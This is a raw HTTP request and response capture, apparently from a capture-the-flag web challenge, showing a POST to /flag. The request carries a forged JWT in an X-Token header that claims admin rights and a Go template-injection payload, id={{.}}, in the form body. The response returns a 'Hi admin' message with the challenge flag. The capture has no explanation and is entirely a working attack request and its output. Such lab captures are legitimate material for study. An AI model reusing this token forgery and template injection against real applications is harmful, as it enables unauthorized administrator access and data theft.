 1 POST /flag HTTP/1.1
2 Host: fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81/register
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=; shshshfp=41d502c5deaceca9428992b0554e2595; shshshfpa=
949d1938-02ab-de65-d663-3d28746ed6a6-1652947936; shshshfpb=yw3O1Y__Z6dniQJ_XcIVYkw
13 Upgrade-Insecure-Requests: 1
14 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImFkbWluIiwiaXNfYWRtaW4iOnRydWV9.AUtqxWMEP5v-CSRve7VHdj5yFsCqYl5GIO
eGgI1n1rk
15
16 id={{.}}&pw=12
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 25 Jun 2022 14:13:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 94
6 Connection: close
7
8 "{\"status\":true,\"msg\":\"Hi admin, flag is DASCTF{c04bd8f3-b87c-4554-b391-88edfe568f4f}\"}"